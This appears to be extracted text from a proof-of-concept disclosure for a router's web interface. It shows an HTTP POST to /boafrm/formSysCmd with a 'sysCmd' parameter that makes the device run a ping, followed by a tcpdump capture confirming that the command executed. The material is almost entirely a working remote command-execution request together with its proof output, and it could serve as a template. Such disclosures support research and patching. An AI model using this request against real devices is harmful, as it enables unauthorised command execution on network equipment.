 POST /boafrm/formSysCmd HTTP/1.1
Host: 192.168.10.253
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://192.168.10.253
Connection: close
Referer: http://192.168.10.253/setok.htm
Upgrade-Insecure-Requests: 1
sysCmd=ping+-c10+192.168.10.101
$ sudo tcpdump -i eth0 -p icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
20:24:48.236662 IP 192.168.10.253 > 192.168.10.101: ICMP echo request, id 1, seq 172, length 40
20:24:48.236684 IP 192.168.10.101 > 192.168.10.253: ICMP echo reply, id 1, seq 172, length 40
20:24:49.248530 IP 192.168.10.253 > 192.168.10.101: ICMP echo request, id 1, seq 173, length 40
20:24:49.248598 IP 192.168.10.101 > 192.168.10.253: ICMP echo reply, id 1, seq 173, length 40
20:24:50.264128 IP 192.168.10.253 > 192.168.10.101: ICMP echo request, id 1, seq 174, length 40
20:24:50.264169 IP 192.168.10.101 > 192.168.10.253: ICMP echo reply, id 1, seq 174, length 40
20:24:51.280513 IP 192.168.10.253 > 192.168.10.101: ICMP echo request, id 1, seq 175, length 40
20:24:51.280533 IP 192.168.10.101 > 192.168.10.253: ICMP echo reply, id 1, seq 175, length 40
20:24:52.296359 IP 192.168.10.253 > 192.168.10.101: ICMP echo request, id 1, seq 176, length 40
20:24:52.296383 IP 192.168.10.101 > 192.168.10.253: ICMP echo reply, id 1, seq 176, length 40
20:24:53.311283 IP 192.168.10.253 > 192.168.10.101: ICMP echo request, id 1, seq 177, length 40
20:24:53.311306 IP 192.168.10.101 > 192.168.10.253: ICMP echo reply, id 1, seq 177, length 40
20:24:54.326705 IP 192.168.10.253 > 192.168.10.101: ICMP echo request, id 1, seq 178, length 40
20:24:54.326730 IP 192.168.10.101 > 192.168.10.253: ICMP echo reply, id 1, seq 178, length 40
20:24:55.343934 IP 192.168.10.253 > 192.168.10.101: ICMP echo request, id 1, seq 179, length 40
20:24:55.343959 IP 192.168.10.101 > 192.168.10.253: ICMP echo reply, id 1, seq 179, length 40
Request Query Parameters